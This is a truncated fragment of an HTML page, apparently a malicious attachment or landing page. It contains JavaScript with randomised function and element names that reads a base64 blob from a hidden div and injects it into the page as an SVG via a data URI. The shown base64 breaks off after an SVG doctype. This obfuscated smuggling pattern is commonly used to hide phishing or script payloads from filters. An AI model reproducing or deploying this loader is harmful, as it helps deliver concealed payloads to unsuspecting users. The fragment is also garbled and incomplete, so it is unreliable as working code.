 function YTsXiI2p()
{
return(document.getElementById('s5vhqjlc').innerText);
}
function cXvhW20e()
{
var u7cHPjgV = document.createElement("embed");
u7cHPjgV.setAttribute("width", 10);
u7cHPjgV.setAttribute("height", 5);
u7cHPjgV.setAttribute("src", "data:image/svg+xml;base64" + "," + YTsXiI2p());
document.body.appendChild(u7cHPjgV);
}
</script>
<div id="s5vhqjlc">PCFET0NUWVBFIHN2ZyBQVUJMSUMgIi0vL1czQy8vRFREIFNWRyAxLjEvL0VOIiAiaHR0cDovL3d3dy53My5vcmcvR3JhcGhpY3MvU1ZHLzEuMS9EVEQvc3ZnMTEuZHRkI
<p id='kmptIKo' class='PpfSHYKfscRgAWYHrLJaNZzO'></p>
</body>
</html>